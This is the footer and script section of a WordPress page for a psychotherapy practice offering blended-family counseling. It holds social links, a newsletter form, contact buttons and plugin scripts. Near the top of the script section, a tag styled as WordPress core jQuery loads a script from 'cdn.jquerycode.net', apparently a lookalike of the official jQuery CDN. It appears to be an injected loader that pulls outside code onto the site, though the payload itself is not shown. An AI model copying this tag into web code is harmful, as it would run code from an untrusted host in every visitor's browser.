<div class="menu-connect-with-us-container"><ul id="menu-connect-with-us-10" class="menu"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></a></li>
</ul></div></div></section>
<section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Read Our Reviews</h3>
<div class="menu-read-our-reviews-container"><ul id="menu-read-our-reviews-10" class="menu"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Subscribe to Our Newsletter</h3>
<div class="textwidget custom-html-widget"><form action="https://lukincenter.us6.list-manage.com/subscribe/post?u=92c4dc7213788516a3c5c2c47&amp;id=7d7856b0fc" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div class="content__formFields" data-dojo-attach-point="formFieldsContainer"><div class="field-wrapper" id="uniqName_8_0" widgetid="uniqName_8_0"><input type="text" name="EMAIL" value="" id="mc-EMAIL" placeholder="Enter your e-mail"><div class="invalid-error"></div></div><div style="position:absolute;left:-5000px;"><input type="text" name="b_92c4dc7213788516a3c5c2c47_668118" tabindex="-1" value=""></div><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_92c4dc7213788516a3c5c2c47_7d7856b0fc" tabindex="-1" value=""></div></div><div class="content__button"><input class="button" type="submit" value="Sign Up" data-dojo-attach-point="submitButton"></div></form></div></div></section>
<section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>&#x000A9;&nbsp;2026 <a href="https://www.lukincenter.com">Lukin Center for Psychotherapy</a><br />
<a href="https://www.lukincenter.com/privacy-policy/">Privacy Policy</a> <a href="https://lukincenter.com/html-sitemap/">Sitemap</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p></p></div></footer></div><script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.3.5.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/beacon\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  try { __ctm.tracker.trackEvent("", " ", "form"); __ctm.tracker.popQueue(); } catch(e) { console.log(e); }
}, false );
</script>
		<div data-elementor-type="floating-buttons" data-elementor-id="8840" class="elementor elementor-8840 elementor-location-floating_buttons" data-elementor-post-type="e-floating-buttons">
			<div class="elementor-element elementor-element-17aabfd8 e-flex e-con-boxed e-con e-parent" data-id="17aabfd8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3be9cb0b animated-normal animated-normal elementor-widget elementor-widget-contact-buttons-var-3" data-id="3be9cb0b" data-element_type="widget" data-settings="{&quot;style_button_color_hover_animation&quot;:&quot;grow&quot;,&quot;style_send_hover_animation&quot;:&quot;grow&quot;}" data-widget_type="contact-buttons-var-3.default">
				<div class="elementor-widget-container">
							<div class="e-contact-buttons e-contact-buttons-var-3 has-h-alignment-end has-v-alignment-bottom has-corners-rounded" id="">
			<div aria-hidden="true" aria-label="Links window" class="e-contact-buttons__content-wrapper hidden" id="e-contact-buttons__content-wrapper">
				<div class="e-contact-buttons__content">
							<div class="e-contact-buttons__top-bar">
			<button class="e-contact-buttons__close-button" aria-controls="e-contact-buttons__content-wrapper" aria-label="Close Floating Element" type="button">
				<i class="eicon-close"></i>
			</button>
			<div class="e-contact-buttons__top-bar-details">
									<p class="e-contact-buttons__top-bar-title">Start wherever feels right for you</p>
							</div>
		</div>
							<div class="e-contact-buttons__links-container">
								<div class="e-contact-buttons__links">
			
				<a href="https://www.lukincenter.com/contact/" target="_blank" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-globe" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Easy online intake form</span>
														</a>
			
				<a aria-label="SMS" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers" href="sms:2014090393" rel="noopener noreferrer" target="_blank">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-sms" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7 1.3 3 4.1 4.8 7.3 4.8 66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32zM128.2 304H116c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H156c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-19 38.6-42.4 38.6zm191.8-8c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8v-68.2l-24.8 55.8c-2.9 5.9-11.4 5.9-14.3 0L224 227.8V296c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8V192c0-8.8 7.2-16 16-16h16c6.1 0 11.6 3.4 14.3 8.8l17.7 35.4 17.7-35.4c2.7-5.4 8.3-8.8 14.3-8.8h16c8.8 0 16 7.2 16 16v104zm48.3 8H356c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H396c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-18.9 38.6-42.3 38.6z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Send a text</span>
														</a>
			
				<a aria-label="Email" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers" href="mailto:info@lukincenter.com" rel="noopener noreferrer" target="_blank">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Email us</span>
														</a>
					</div>
				<a aria-label="Call Now (201) 409-0393" class="e-contact-buttons__cta-button elementor-animation-grow" href="tel:2014090393" rel="noopener noreferrer" target="_blank">
		Call Now (201) 409-0393		</a>
							</div>
				</div>
			</div>
					<div class="e-contact-buttons__chat-button-container">
			<button class="e-contact-buttons__chat-button e-contact-buttons__chat-button-shadow has-size-medium elementor-animation-grow has-entrance-animation-duration-normal" aria-controls="e-contact-buttons__content-wrapper" type="button" aria-label="Toggle Floating Element" aria-expanded="true">
				<svg class="e-font-icon-svg e-far-comments" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.3 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.2 2.1 18.7 3.7 28.4 4.9C208.1 407.6 281.8 448 368 448c20.8 0 40.8-2.4 59.8-6.8C456.3 459.7 499.4 480 553 480c9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.4-.3-22.5-24.1-37.8-54.8zm-392.8-92.3L122.1 305c-14.1 9.1-28.5 16.3-43.1 21.4 2.7-4.7 5.4-9.7 8-14.8l15.5-31.1L77.7 256C64.2 242.6 48 220.7 48 192c0-60.7 73.3-112 160-112s160 51.3 160 112-73.3 112-160 112c-16.5 0-33-1.9-49-5.6l-19.8-4.5zM498.3 352l-24.7 24.4 15.5 31.1c2.6 5.1 5.3 10.1 8 14.8-14.6-5.1-29-12.3-43.1-21.4l-17.1-11.1-19.9 4.6c-16 3.7-32.5 5.6-49 5.6-54 0-102.2-20.1-131.3-49.7C338 339.5 416 272.9 416 192c0-3.4-.4-6.7-.7-10C479.7 196.5 528 238.8 528 288c0 28.7-16.2 50.6-29.7 64z"></path></svg>			</button>
		</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lukincenter.com/wp-admin/admin-ajax.php";

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/theme-scripts.js?ver=1.2" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/featherlight.js?ver=6.8.3" id="featherlight-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var peoples = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","security":"85440c04c8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/ajax-handler.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lukincenter.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f3646f79c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":355,"title":"Blended%20Family%20Therapy%20%26%20Counseling%20in%20New%20Jersey","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
